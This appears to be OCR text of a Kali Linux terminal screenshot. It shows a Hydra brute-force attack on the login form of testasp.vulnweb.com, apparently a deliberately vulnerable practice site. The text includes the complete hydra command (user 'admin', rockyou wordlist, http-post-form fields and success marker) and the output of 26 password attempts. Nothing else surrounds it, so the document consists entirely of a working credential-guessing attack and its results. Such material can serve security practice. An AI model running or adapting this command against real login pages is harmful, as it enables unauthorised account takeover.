 Applications Places Terminal Tue 9:58 PM 1
root@kali: ~
File Edit View Search Terminal Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-01 21:33:45
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
root@kali:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt testasp.vulnweb.com http-post-form "/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USE
R^&tfUPass=^PASS^:S=logout" -vV -f
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-01 21:40:15
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://testasp.vulnweb.com:80/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "654321" - 17 of 14344399 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "ashley" - 19 of 14344399 [child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "qwerty" - 20 of 14344399 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "111111" - 21 of 14344399 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "iloveu" - 22 of 14344399 [child 11] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "000000" - 23 of 14344399 [child 12] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "michelle" - 24 of 14344399 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "tigger" - 25 of 14344399 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "sunshine" - 26 of 14344399 [child 7] (0/0)